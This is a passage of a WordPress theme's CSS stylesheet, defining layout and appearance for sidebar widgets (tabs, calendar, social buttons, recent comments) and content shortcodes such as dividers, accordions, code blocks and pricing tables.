#sidebar .widget:first-child { margin-top: 0; }
#sidebar .widget.clearfix { height: auto; }


/* 15b. widget titles */
body.ts-override-ubermenu-styling .megaMenu .widget .widgettitle, 
body.ts-override-ubermenu-styling .ubermenu-nav .widget .widgettitle, 
.widget > h5,
.widget .page-title h5,
.woocommerce.widget .heading h5,
.wpmega-widgetarea .widget > h5,
.wpmega-widgetarea .widget .page-title h5,
.wpmega-widgetarea .woocommerce.widget .heading h5,
.ubermenu-widget-area .widget > h5,
.ubermenu-widget-area .widget .page-title h5,
.ubermenu-widget-area .woocommerce.widget .heading h5 { text-transform: uppercase; margin-bottom: 12px; font-weight: bold; } 
.widget > h5 > span,
.widget .page-title h5 > span { display: inline-block; padding-bottom: 3px; } 

/* 15c. widget tabs */
.tab-widget { position: relative; }
.widget .tab-header { margin-left: 0px !important; padding-bottom: 0; }
.widget .tab-header li.active { font-weight: bold; }
.horizontal-tabs.simple-tabs .tab-header li { margin-right: 25px !important; border: none !important; }
.widget .tab-header li { display: inline-block; position: relative; float: left; background-image: none; cursor: pointer; margin-left: 0px !important; padding: 0px !important; margin-top: 0px !important; text-transform: uppercase; }
.tab-context{ display:none; position: relative; }
.tab-context.visible{ display: block;}
.widget .tab-context li:first-child { border-top: 0px !important; }
.traditional-tabs.horizontal-tabs .tab-header { padding: 7px 0 0 5px !important; }
.traditional-tabs.horizontal-tabs .tab-header li { display: inline-block !important; padding: 7px 12px 7px 12px !important; margin-right: -1px !important; float: none; }
.traditional-tabs.horizontal-tabs .tab-header li:before { content: "" !important; }
.traditional-tabs.horizontal-tabs .tab-header li.active {
    border-bottom: none;
    -webkit-border-top-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    border-top-left-radius: 2px;
    -webkit-border-top-right-radius: 2px;
    -moz-border-radius-topright: 2px;
    border-top-right-radius: 2px;
}

/* 15d. tag cloud widget */
.post-tags a,
.widget .tagcloud a {
    display: inline-block;
    float: left;
    margin: 3px 3px 0px 0px;
    padding: 6px 7px;
    position: relative;
    text-transform: capitalize;
    transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}

/* 15e. text widget */
.widget .textwidget p { margin-top: 14px; }
.widget .textwidget p:first-child { margin-top: 0px; }

/* 15f. widget lists */
.widget li { padding: 11px 0; list-style: none; }
.widget ul li[class*="current"] { font-weight: bold; }
.widget .featured-media-wrap li { border: none !important; padding: 0; }
.widget .ts-custom-menu-wrap ul { margin-left: 0px; }
.widget .ts-menu-style-plain li { border: none !important; padding: .3em 0 !important; }
.widget .ts-menu-style-borders li { border-top-style: solid; border-top-width: 1px; padding: 11px 0 !important; margin-bottom: 0 !important; }
.widget .ts-menu-style-carets li,
.widget .ts-menu-style-angles li { border: none !important; padding-top: 0; padding-bottom: 0; padding-left: 12px !important; position: relative; margin-bottom: .5em; }
.widget .ts-menu-style-carets li:before,
.widget .ts-menu-style-angles li:before {
    display: block;
    top: .25em;
    left: 0;
    position: absolute;
    font-family: 'FontAwesome';
    line-height: 100%;
}
.widget .ts-menu-style-angles li:before { content: '\f105'; }
.widget .ts-menu-style-carets li:before { content: '\f0da'; }
.widget .ts-menu-style-carets li ul,
.widget .ts-menu-style-angles li ul { padding-top: .3em; }
.widget li li { margin-left: 15px; background-position: top left !important; }
.widget li ul { margin-top: 0px; padding-top: 12px;  }
.widget ul.plain li, 
.widget ol.plain li { background: none !important; padding-top: 0px; padding-bottom: 0px; margin-top: 8px; }

/* 15g. calendar widget */
.widget_calendar table { width: 100%; border-collapse: collapse; position: relative; }
.widget_calendar table caption { margin-bottom: 10px; text-align: left; text-transform: uppercase; position: relative; }
.widget_calendar table td, 
.widget_calendar table th { padding: 6px 0; text-align: center; }
.widget_calendar table th { font-weight: bold; }
.widget_calendar table thead { margin-top: 5px; }
.widget_calendar table tfoot { display: block; position: absolute; top: 0px; right: 0px; }
.widget_calendar table tfoot td { padding: 0px; border: none; }
.widget_calendar table tfoot td#next { padding-left: 15px; }
.widget_calendar table tfoot td.pad { display: none; }

/* 15h. rss widget */
.widget_rss .page-title img { position: relative; top: 2px; margin-right: 3px; }
.widget_rss li .rss-date { display: block; margin-top: 3px; }
.widget_rss li .rssSummary { margin-top: 5px; }
.widget_rss li cite { display: block; margin-top: 5px; font-style: italic; }

/* 15i. blog author widget */
.widget .blog-author .avatar { display: block; border-radius: 100%; }
.widget .blog-author .avatar-wrap { padding: 2px; }
.widget .blog-author .alignleft { margin: 0 10px 10px 0; }
.widget .blog-author .alignright { margin: 0 0 10px 10px; }
.widget .blog-author p { margin-top: 7px; }
.widget .blog-author p:first-child { margin-top: 0px; }
.widget .blog-author .read-more { margin-top: 8px; }

/* 15j. ad space widget */
.widget .adspace { text-align: center; }

/* 15k. flickr widget */
.flickr-widget ul { margin-left: -5px; }
.flickr-widget li { background-image: none !important; padding: 0px !important; margin: 0 5px 5px 0 !important; display: block; border: none !important; float: left; }
.flickr-widget li img { display: block; width: 70px; }
.flickr-widget li a { display: block; }

/* 15l. recent/popular posts widget */
.post-widget .widget-context small { display: block; margin-top: 2px; }
.post-widget .widget-thumbnail { width: 66px; float: left; margin-right: 15px; }
.post-widget .widget-thumbnail .thumb-link { display: inline-block; }
.post-widget .widget-thumbnail img { display: block; }
.post-widget-comment .widget-context a.comm_link { text-decoration: none; }
.post-widget-comment .widget-context a.comm_link:hover p { text-decoration: underline; }
.post-widget-comment .widget-thumbnail { width: 66px !important; }
.post-widget-comment .widget-thumbnail .thumb-link { display: inline-block; border: none; padding: 0; }
.post-widget-comment .widget-thumbnail .thumb-link img { padding: 5px; }
.post-widget-comment .widget-thumbnail img { display: block; }
.tabs-widget .tab-header { margin-bottom: 0px !important; }

/* 15m. follow rss widget */
.ts-follow-rss-widget a { display: block; padding: 0 0 0 54px; position: relative; text-decoration: none; }
.ts-follow-rss-widget a:hover .sp1 { text-decoration: underline; }
.ts-follow-rss-widget a .sp1 { display: block; }
.ts-follow-rss-widget a .sp2 { display: block; }
.ts-follow-rss-widget a > i {
    width: 42px; 
    text-align: center; 
    font-size: 18px; 
    padding: 10px 12px; 
    position: absolute; 
    top: 2px; 
    left: 0px; 
    color: #fff !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-bottom: 2px solid rgba(0, 0, 0, .1);
}

/* 15n. facebook / twitter widget */
.ts-facebook-twitter-widget .inline-block { margin-right: 35px; }
.ts-facebook-twitter-widget .inline-block:last-child { margin-right: 0px !important; }
.ts-facebook-twitter-widget a { padding: 0 0 0 54px; position: relative; float: left; display: inline-block; text-decoration: none; }
.ts-facebook-twitter-widget a:hover .sp1 { text-decoration: underline; }
.ts-facebook-twitter-widget a .sp1 { display: block; margin-bottom: 0px; }
.ts-facebook-twitter-widget a .sp2 { display: block; }
.ts-facebook-twitter-widget i { 
    width: 42px; 
    text-align: center; 
    font-size: 18px; 
    padding: 10px 12px; 
    position: absolute; 
    top: 0px; 
    left: 0px; 
    color: #fff !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-bottom: 2px solid rgba(0, 0, 0, .1);
}

/* 15o. twitter widget */
.ts-twitter-widget { overflow: hidden; }
.ts-twitter-widget li { padding-left: 26px; position: relative; }
.ts-twitter-widget li p a.at-link,
.ts-twitter-widget li p a.hash-link,
.ts-twitter-widget li p a.ticker-symbol-link { text-decoration: none; }
.ts-twitter-widget li p a .at-sym,
.ts-twitter-widget li p a .hash-sym,
.ts-twitter-widget li p a .ticker-symbol-sym { /*opacity: .75;*/  } /* chrome v45 is having issues with opacity */
.ts-twitter-widget li p a:hover .at-text,
.ts-twitter-widget li p a:hover .hash-text,
.ts-twitter-widget li p a:hover .ticker-symbol-text { text-decoration: underline; }
.ts-twitter-widget li i {
    font-size: 20px;
    position: absolute;
    top: 10px;
    left: 0px;
}

/* 15p. infobox widget */
.ts-infobox-widget .link { position: relative; display: block; text-decoration: none; }
.ts-infobox-widget a.link:hover .sp1 { text-decoration: underline; }
.ts-infobox-widget .ts-infobox { float: left; }
.ts-infobox-widget .has-icon .link { padding: 0 0 0 54px; }
.ts-infobox-widget .sp1,
.ts-infobox-widget .sp2 { display: block; }
.ts-infobox-widget i { 
    width: 42px; 
    text-align: center; 
    font-size: 18px; 
    padding: 10px 12px; 
    position: absolute; 
    top: 2px; 
    left: 0px; 
    color: #fff !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-bottom: 2px solid rgba(0, 0, 0, .1);
}

/* 15q. miscellaneous */
span.wpcf7-form-control-wrap { display: block; margin: 3px 0 10px 0; }

/* 15r. social buttons widget */
.ts-social-buttons-widget .block { margin: 10px 0 0; max-height: 20px; }
.ts-social-buttons-widget .block:first-child { margin-top: 0; }
.ts-social-buttons-widget .inline-block { min-width: 80px; max-height: 20px; margin: 0 0 0 10px; }
.ts-social-buttons-widget .fb { max-width: 80px; }
.ts-social-buttons-widget .fb,
.ts-social-buttons-widget .tw.inline-block { overflow: hidden; }
.ts-social-buttons-widget .pn.inline-block { min-width: none; overflow: hidden; padding-right: 5px; }
.ts-social-buttons-widget .inline-block:first-child { margin-left: 0; }

.ts-social-buttons-widget .pn a {
  cursor: pointer!important;
  color: #444!important;
  display: inline-block!important;
  font: bold normal normal 11px/20px "Helvetica Neue",helvetica,arial,san-serif!important;
  height: 20px!important;
  margin: 0!important;
  padding: 0!important;
  position: relative!important;
  text-decoration: none!important;
  text-indent: 19px!important;
  vertical-align: baseline!important;
}
.ts-social-buttons-widget .pn a, 
.ts-social-buttons-widget .pn a i {
  background-size: 200px 60px!important;
  background: transparent url('https://s-passets.pinimg.com/images/pidgets/bfs1.png') 0 0 no-repeat;
}
.ts-social-buttons-widget .pn a i {
  position: absolute!important;
  top: 0!important;
  right: -4px!important;
  height: 20px!important;
  width: 4px!important;
  background-position: 100% 0px!important;
}
.ts-social-buttons-widget .pn a b {
  position: absolute!important;
  top: 3px!important;
  left: 3px!important;
  height: 14px!important;
  width: 14px!important;
  background-size: 14px 14px!important;
  background-image: url('https://s-passets.pinimg.com/images/pidgets/log1.png')!important;
}

/* 15s. portfolio widgets */
.recent-portfolio-posts-widget ul { margin-left: -5px; }
.recent-portfolio-posts-widget li { background-image: none !important; padding: 0px !important; margin: 0 5px 5px 0 !important; display: block; border: none !important; float: left; }
.recent-portfolio-posts-widget li img { display: block; width: 70px; }
.recent-portfolio-posts-widget li a { display: block; }

/* 15t. recent comments widget */
.widget_recent_comments li { padding: 10px!important; border: none; background: #eee; margin-top: 10px; position: relative; }
.widget_recent_comments li:first-child { margin-top: 0; }
.widget_recent_comments li .comment-author-link { font-weight: bold; }
.widget_recent_comments li:after {
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    bottom: -6px;
    content: " ";
    overflow: hidden;
}
.widget_recent_comments li:nth-child(even):after { 
    border-width: 6px 6px 0 0;
    border-color: #eee transparent transparent transparent;
    right: 10px;
}
.widget_recent_comments li:nth-child(odd):after { 
    border-width: 0 6px 6px 0;
    border-color: transparent #eee transparent transparent;
    left: 10px;
}



/* ==================================================
    16. Shortcodes
    
    Within this section...
    - 16a. blockquote shortcode
    - 16b. divider shortcode
    - 16c. video shortcode
    - 16d. social links shortcode
    - 16e. dropcap shortcode
    - 16f. alert shortcode
    - 16g. highlight shortcode
    - 16h. progress bar shortcode
    - 16i. iconbox shortcode
    - 16j. title shortcode
    - 16k. tabs shortcode
    - 16l. list shortcode
    - 16m. toggles & accordion shortcode
    - 16n. tagline / callout / call to action shortcode
    - 16o. code shortcode
    - 16p. color section shortcode
    - 16q. pricing table shortcode
    - 16r. people shortcode
=== */

/* 16a. blockquote shortcode */
.ts-blockquote-shortcode blockquote { font-style: italic; position: relative; border-left: none; border-right: none; }
.ts-blockquote-shortcode.ts-bq-align-left blockquote { padding-left: 36px; text-align: left; }
.ts-blockquote-shortcode.ts-bq-align-left blockquote:before { 
    content: '\201C';
    position: absolute;
    top: -5px;
    left: 0px;
    font-size: 48px;
    line-height: 100%;
    display: block;
}
.ts-blockquote-shortcode.ts-bq-align-right blockquote { padding-right: 36px; text-align: right; }
.ts-blockquote-shortcode.ts-bq-align-right blockquote:after { 
    content: '\201D';
    position: absolute;
    top: -5px;
    right: 0px;
    font-size: 48px;
    line-height: 100%;
    display: block;
}
.ts-blockquote-shortcode.pull-left,
.ts-blockquote-shortcode.pull-right {
    padding: 20px 0 10px 0;
    max-width: 40%;
}
.ts-blockquote-shortcode.pull-left { margin: 5px 15px 5px 0; }
.ts-blockquote-shortcode.pull-right { margin: 5px 0 5px 15px; }

/* 16b. divider shortcode */
.divider-shortcode { position: relative; clear: both; font-size: 11px !important; }
.divider-shortcode.line, 
.divider-shortcode.dotted, 
.divider-shortcode.dashed, 
.divider-shortcode.double, 
.divider-shortcode.double-dotted, 
.divider-shortcode.double-dashed { height: auto !important; padding: 50px 0; }
.divider-shortcode .divider { height: 0; overflow: hidden; display: block; }
.divider-shortcode.line .divider { height: 1px !important; }
.divider-shortcode.dotted .divider { height: 1px !important; }
.divider-shortcode.dashed .divider { height: 1px !important; }
.divider-shortcode.double-line .divider { height: 4px !important; }
.divider-shortcode.double-dotted .divider { height: 4px !important; }
.divider-shortcode.double-dashed .divider { height: 4px !important; }
.divider-shortcode.has-shapes { display: table; max-width: 100%; line-height:11px !important;}
.divider-shortcode .shapes { display: table-cell; white-space: pre; margin: 0 !important; position: relative; line-height: 11px !important; }
.divider-shortcode.has-shapes .divider-sep-container { display: table-cell; vertical-align: middle; width: 100%; position: relative; height: 6px; }
.divider-shortcode.text-center .divider-sep-container { width: 50% !important; }
.divider-shortcode .divider-sep { display: block; width: 100%; position: relative; height: 1px; position: relative; top: 1px; }
.divider-shortcode p { font-size: 13px !important; margin: 0px !important; line-height:11px !important; }
.divider-shortcode .shapes .ts-circle { display: inline-block; width: 9px; height: 9px; border-radius: 100%; position: relative; top: 1px; overflow: hidden; }
.divider-shortcode .shapes .ts-square { display: inline-block; width: 9px; height: 9px; position: relative; top: 1px; overflow: hidden; }
.divider-shortcode-wrap { clear: both; }
.divider-shortcode-wrap .pull-center { margin: 0 auto; }
.divider-shortcode-wrap [class*="pull"] { max-width: 100%; }

/* 16c. video shortcode */
.single-entry .video-shortcode { margin-bottom: 1.5em; }
.demo-div { clear: both; }
    
/* 16d. social links shortcode */
.social-links-shortcode { display: inline-block; font-size: 16px; }
.social-links-shortcode em { display: inline-block; width: 10px; overflow: hidden; }
.social-links-shortcode a { text-decoration: none; display: inline-block; }
.social-links-shortcode a:hover { opacity: .75; }

/* 16e. dropcap shortcode */
.dropcap { 
    font-size: 1.7em; 
    color: #fff; 
    background: #000; 
    margin-right: 5px; 
    text-transform: uppercase; 
    float: left; 
    position: relative; 
    top: 5px; 
    padding: 8px 11px; 
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px; 
}

/* 16f. alert shortcode */
.alert { border-radius: 0px; }

/* 16g. highlight shortcode */
.highlight1 { background:#FFFA8C; color: #222; }
.highlight2 { background:#000; color:#eee; }
.ts-highlight { padding: .3em .6em; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

/* 16h. progress bar shortcode */
.ts-progress-bar-wrap.no-text,
.ts-progress-bar.no-text { font-size: 8px; height: 8px; }
.ts-progress-bar-wrap { 
    position: relative;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.ts-progress-bar { 
    width: 0%; 
    position: absolute; 
    top: 0px; 
    left: 0px; 
    bottom: 0px; 
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.ts-progress-title { position: relative; z-index: 2; display: inline-block; padding: 2px 10px; }
.ts-progress-no-text { height: 6px; overflow: hidden; padding: 0px !important; font-size: 6px !important; }

/* 16i. iconbox shortcode */
.iconboxes { margin: 0 -10px; }
.iconbox { position: relative; float: left; }
.iconbox-title { position: relative; }
.iconbox h3 { margin: 0px !important; }
.iconbox p.desc { padding: 10px 0 0 0; }
.iconbox .iconbox-icon-wrap { display: inline-block; text-align: center; }
.iconbox i { display: inline-block; font-size: 18px; vertical-align: middle; line-height: 18px; }
.ts-icon-inside-left .iconbox-icon-wrap,
.ts-icon-outside-left .iconbox-icon-wrap { position: absolute; line-height: 18px; left: 0px; top: 50%; }
.ts-icon-inside-left .iconbox-icon-wrap.with-bg, 
.ts-icon-outside-left .iconbox-icon-wrap.with-bg { width: 35px; height: 35px; margin-top: -18px; padding-top: 7px; }
.ts-icon-inside-left .iconbox-icon-wrap.without-bg,
.ts-icon-outside-left .iconbox-icon-wrap.without-bg { margin-top: -9px; }
.ts-icon-inside-left .iconbox-title { padding-left: 28px; } 
.ts-icon-inside-left .iconbox.with-icon-bg .iconbox-title { padding-left: 45px; }
.ts-icon-inside-left .iconbox i { position: relative; }
.ts-icon-inside-left .iconbox .iconbox-title { padding-left: 30px; }
.ts-icon-outside-left .iconbox-icon-wrap.with-bg i { position: relative; }
.ts-icon-outside-left .iconbox.with-icon-bg .iconbox-title, 
.ts-icon-outside-left .iconbox.with-icon-bg p { padding-left: 45px; }
.ts-icon-outside-left .iconbox .iconbox-title, 
.ts-icon-outside-left .iconbox p { padding-left: 30px; }
.ts-icon-top .iconbox-title { padding-top: 70px; }
.ts-icon-top .iconbox-icon-wrap { display: inline-block; position: absolute; top: 0px; left: 50%; margin-left: -30px; width: 60px; height: 60px;
    padding-top: 18px; 
    line-height: 24px;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%;  }
.ts-icon-top .iconbox i { display: inline-block; font-size: 24px; line-height: 24px; }
.ts-icon-top .iconbox h3, 
.ts-icon-top .iconbox p { text-align: center !important; }

/* 16j. title shortcode */
.title-shortcode { display: table; max-width: 100%;}
.title-shortcode span { display: block; }
.title-shortcode.has-thru-border .title-shortcode-htag { white-space: pre; }
.title-shortcode.underline-text .title-shortcode-htag span,
.title-shortcode.underline-full .title-shortcode-htag span { padding-bottom: 5px; }
.title-shortcode h1, 
.title-shortcode h2, 
.title-shortcode h3, 
.title-shortcode h4, 
.title-shortcode h5, 
.title-shortcode h6 { display: table-cell; padding-right: 10px; margin: 0 !important; }
.title-shortcode.text-center h1, 
.title-shortcode.text-center h2, 
.title-shortcode.text-center h3, 
.title-shortcode.text-center h4, 
.title-shortcode.text-center h5, 
.title-shortcode.text-center h6 { padding-left: 10px; }
.title-shortcode.text-right h1, 
.title-shortcode.text-right h2, 
.title-shortcode.text-right h3, 
.title-shortcode.text-right h4, 
.title-shortcode.text-right h5, 
.title-shortcode.text-right h6 { padding: 0 0 0 10px !important; }
.title-shortcode .title-sep-container { display: table-cell; vertical-align: middle; width: 100%; position: relative; height: 6px; }
.title-shortcode.text-center .title-sep-container { width: 50% !important; }
.title-shortcode .title-sep { display: block; width: 100%; position: relative; height: 1px; position: relative; top: 1px; }
.title-shortcode.double-line .title-sep { height: 4px !important; top: 0px !important; }
.title-shortcode.double-dashed .title-sep { height: 4px !important; top: 0px !important; }
.title-shortcode.double-dotted .title-sep { height: 4px !important; top: 0px !important; }
.title-shortcode.none { display: block !important; }
.title-shortcode.none h1, 
.title-shortcode.none h2, 
.title-shortcode.none h3, 
.title-shortcode.none h4, 
.title-shortcode.none h5, 
.title-shortcode.none h6 { display: block !important; white-space: normal !important; padding: 0px !important; }
.title-shortcode.no-table,
.title-shortcode.no-table h1,
.title-shortcode.no-table h2,
.title-shortcode.no-table h3,
.title-shortcode.no-table h4,
.title-shortcode.no-table h5,
.title-shortcode.no-table h6 { display: block; padding-left: 0 !important; padding-right: 0 !important; }
.title-shortcode.no-table span { display: inline-block; }


/* 16k. tabs shortcode */
.shortcode-tabs .tab-context { padding-top: 12px; }
.widget .shortcode-tabs .tab-context { padding-top: 2px; }
.shortcode-tabs ul.tab-header li i[class*="icon-"] { display: inline-block; width: 16px; }


#main .simple-tabs .tab-header { padding-bottom: 0 !important; }
.horizontal-tabs ul.tab-header li { padding-bottom: 10px !important; }
.horizontal-tabs ul.tab-header li.active:before { content: "\0020"; height: 3px; left: 0px; right: 0; bottom: 0px; overflow: hidden; position: absolute; display: block; }

.vertical-tabs { display: table; width: 100%; }
.vertical-tabs .tab-widget { display: table-row; position: relative; }
.vertical-tabs .tab-contents { display: table-cell; width: 80%; vertical-align: top; }
.vertical-tabs .tab-context { position: relative; }
.vertical-tabs ul.tab-header { display: table-cell; width: 20%; border-bottom: none; position: relative; z-index: 2; vertical-align: top; }
.vertical-tabs ul.tab-header li { display: block; float: none; margin: 0 !important; text-transform: none !important; }
.simple-tabs.vertical-tabs ul.tab-header li:before {  }
.vertical-tabs ul.tab-header li.active:before { content: "\0020"; width: 3px; top: 0px !important; bottom: 0px; overflow: hidden; position: absolute; display: block; }
.traditional-tabs.vertical-tabs ul.tab-header { padding-left: 0px !important; padding-right: 0px !important; }
.traditional-tabs.vertical-tabs ul.tab-header li { display: block !important; float: none !important; margin-bottom: -1px !important; }
.traditional-tabs.vertical-tabs ul.tab-header li.active { margin-top: -1px !important; }
.traditional-tabs.vertical-tabs ul.tab-header li:before { display: none !important; }
.traditional-tabs.vertical-tabs .tab-context { padding: 15px; }
.traditional-tabs.vertical-tabs .tab-contents { border-radius: 4px; }

.vertical-tabs.vertical-tabs-left ul.tab-header { }
.vertical-tabs.vertical-tabs-left ul.tab-header li { padding: 7px 15px 7px 0 !important; }
.vertical-tabs.vertical-tabs-left ul.tab-header li:before { left: auto !important; right: -1px !important;}
.vertical-tabs.vertical-tabs-left ul.tab-header li.active { }
.simple-tabs.vertical-tabs-left .tab-context { padding-left: 15px; }
.traditional-tabs.vertical-tabs-left ul.tab-header li { margin-left:5px !important; padding-left: 10px !important; border-right: 0px; }
.traditional-tabs.vertical-tabs-left ul.tab-header li.active { margin-left:0px !important; }
.traditional-tabs.vertical-tabs-left ul.tab-header li:first-child,
.traditional-tabs.vertical-tabs-left ul.tab-header li.active { border-top-left-radius: 4px; }
.traditional-tabs.vertical-tabs-left ul.tab-header li:last-child,
.traditional-tabs.vertical-tabs-left ul.tab-header li.active { border-bottom-left-radius: 4px; }

.vertical-tabs.vertical-tabs-right ul.tab-header { }
.vertical-tabs.vertical-tabs-right ul.tab-header li { padding: 7px 0 7px 15px !important; }
.vertical-tabs.vertical-tabs-right ul.tab-header li:before { left: -1px !important; right: auto !important;}
.vertical-tabs.vertical-tabs-right ul.tab-header li.active { padding-right: 12px !important; }
.simple-tabs.vertical-tabs-right .tab-context { padding-right: 15px; }
.traditional-tabs.vertical-tabs-right ul.tab-header li { margin-right:5px !important; padding-right: 10px !important; border-left: 0px; }
.traditional-tabs.vertical-tabs-right ul.tab-header li.active { margin-right:0px !important; }
.traditional-tabs.vertical-tabs-right ul.tab-header li:first-child,
.traditional-tabs.vertical-tabs-right ul.tab-header li.active { border-top-right-radius: 4px; }
.traditional-tabs.vertical-tabs-right ul.tab-header li:last-child,
.traditional-tabs.vertical-tabs-right ul.tab-header li.active { border-bottom-right-radius: 4px; }

/* 16l. list shortcode */
ul.list-shortcode { list-style-type: none; margin-left: 0px !important; }
ul.list-shortcode li { background: none !important; position: relative; padding-left: 1.5em; }
ul.list-shortcode li i { position: absolute; left: 0px; top: 50%; margin-top: -7px; }

/* 16m. toggles & accordion shortcode */
.accordion-wrapper {  }
.toggles-wrapper { border: none; }
.toggle-block,
.accordion-block{ position: relative; }
.toggles-wrapper > br,
.accordion-wrapper > br { display: none; }
.toggles-wrapper .accordion-block { margin-bottom: 5px; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px; }
.accordion-wrapper .accordion-block {  margin-bottom: -1px;}
.accordion-wrapper .accordion-block.first {border-radius: 2px 2px 0 0; }
.accordion-wrapper .accordion-block.last {border-radius: 0 0 2px 2px;}
.toggles-wrapper .accordion-block.last { margin-bottom: 0px; }
.accordion-block h5 { position: relative; padding: 10px; padding-left: 2.2em; margin: 0px !important; }
.accordion-block h5 i { font-size: 14px; position: absolute; left: 10px; top: 50%; margin-top: -8px; }
.toggle-block .tab-body,
.accordion-block .tab-body { 
    display: none;
    overflow: hidden;
    padding: 15px 10px 10px 20px;
}
.toggle-block .tab-body.open,
.accordion-block .tab-body.open{ display: block; }
.toggle-block p [class*='icon'],
.accordion-block p [class*='icon']{ margin-right: 7px; font-size: 12px !important;}
.tab-head{ cursor: pointer; }

/* 16n. tagline / callout / call to action shortcode */
.tagline-shortcode { position: relative; }
.tagline-shortcode .tagline { padding: 20px; }
.tagline-shortcode .tagline h2, 
.tagline-shortcode .tagline p { margin-bottom: 6px !important; }
.tagline-shortcode .tagline .pull-right .button { margin: 5px 0 0 10px; }
.tagline-shortcode .tagline .pull-left .button { margin: 5px 10px 0 0; }
.tagline-shortcode .tagline .bottom-button { margin: 10px 0 0 0; }
.tagline-shortcode .tagline .mobile-button { display: none; }

/* 16o. code shortcode */
.ts-code-wrapper {
    padding: 20px 0;
    background: #fff;
    border: 1px solid rgba(0,0,0,.15);
    position: relative;
    -moz-box-shadow: 0 0 3px rgba(0,0,0,.08);
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,.08);
    box-shadow: 0 0 3px rgba(0,0,0,.08);
    -webkit-border-top-left-radius: 2px;
    -webkit-border-top-right-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-topright: 2px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
}
.ts-code-wrapper:before {
    content: '';
    display: block;
    position: absolute;
    left: -1px;
    bottom: -3px;
    width: 100%;
    height: 1px;
    background: #fff;
    border: 1px solid rgba(0,0,0,.15);
    border-top: 0;
    -webkit-border-bottom-right-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-bottomright: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
    -moz-box-shadow: 0 2px 2px rgba(70,80,89,.1);
    -webkit-box-shadow: 0 2px 2px rgba(70,80,89,.1);
    box-shadow: 0 2px 2px rgba(70,80,89,.1);
}
ul.ts-code-shortcode {
    width:100%;
    margin:0 !important;
    padding:21px 0 0 0;
    list-style:none;
}
ul.ts-code-shortcode li {
    margin:0 !important;
    padding:0 10px 0 60px;
    position:relative;
    line-height: 21px;
}
ul.ts-code-shortcode li pre {
    margin:0 !important;
    padding:0;
    line-height:21px;
    font-family:monospace;
    font-size:13px;
    overflow:visible;
    word-wrap: break-word;
    white-space: pre-wrap;
    border: none;
    background: none;
}
ul.ts-code-shortcode li span.line-number {
    position:absolute;
    top:3px;
    left:15px;
    z-index:2;
    font:11px "Helvetica Neue", Helvetica, Arial, sans-serif;
    color:#a4a5aa;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    user-select: none;
}

/* 16p. color section shortcode */
.ts-color-section-wrap { 
    position: relative;
}
.ts-color-section-wrap.mesh-overlay .ts-color-section-content-wrap:before {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: url('images/mesh-overlay-pattern.png');
    z-index: 0;
}
.ts-color-section-wrap .ts-color-section {
    position: relative;
    margin: 0 auto;
    z-index: 10;
}
.ts-color-section-content {
    z-index: 11;
    position: relative;
}
.ts-color-section-wrap.parallax {
    position: static;
    background-attachment: fixed;
}
.ts-color-section-wrap.parallax .button {
    box-shadow: 0px 1px 2px rgba(0, 0, 0, .1);
}

/* 16q. pricing table shortcode */
.ts-pricing-table { margin-bottom: 10px; }
.ts-pricing-table.separate-columns { margin-left: -15px; }
.ts-pricing-column-wrap { padding-left: 0px !important; padding-right: 0px !important; margin-left: 0px !important; margin-right: 0px !important; }
.ts-pricing-table.separate-columns .ts-pricing-column-wrap { padding-left: 15px !important; }
.ts-column-first .ts-pricing-column {
    border-bottom-left-radius: 3px; 
    border-top-left-radius: 3px; 
    -moz-border-radius-bottomleft: 3px; 
    -moz-border-radius-topleft: 3px; 
    -webkit-border-bottom-left-radius: 3px; 
    -webkit-border-top-left-radius: 3px;
}
.ts-column-last .ts-pricing-column {
    border-bottom-right-radius: 3px; 
    border-top-right-radius: 3px; 
    -moz-border-radius-bottomright: 3px; 
    -moz-border-radius-topright: 3px; 
    -webkit-border-bottom-right-radius: 3px; 
    -webkit-border-top-right-radius: 3px;
}
.ts-pricing-table.separate-columns .ts-pricing-column,
.ts-pricing-column.featured {
    -webkit-border-radius: 3px;
       -moz-border-radius: 3px;
            border-radius: 3px;
}
.ts-pricing-column.featured { position: relative; top: -4px; z-index: 7; margin: 0 -1px; }
.ts-pricing-table.joined-columns .ts-pricing-column.not-featured { border-left-width: 0px; }
.ts-pricing-column.not-featured { 
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,.08);
       -moz-box-shadow: 0 0 3px rgba(0,0,0,.08);
            box-shadow: 0 0 3px rgba(0,0,0,.08);  
}
.ts-pricing-column-wrap:first-child .ts-pricing-column.not-featured { border-left-width: 1px; }
.ts-pricing-column ul { list-style: none; margin: 0px !important; }
.ts-pricing-column ul li { text-align: center; padding: 8px 0; }
.ts-pricing-column ul li:first-child { border: none; }
.ts-pricing-column ul li.pricing-footer-row { padding: 12px 0; }
.ts-pricing-column ul li.pricing-title-row { padding-top: 22px; padding-bottom: 22px; }
.ts-pricing-column ul li.pricing-title-row h3 { margin-bottom: 0px !important; }
.ts-pricing-column ul li.pricing-title-row h4 { font-weight: bold; font-size: 1.7em; margin-bottom: 0px !important; }
.ts-pricing-column ul li.pricing-title-row p { margin-bottom: 0px !important; }

/* 16r. people shortcode */
.ts-people-wrap img { margin-bottom: 7px; }


/* ==================================================
    17. Font Awesome Icons
    
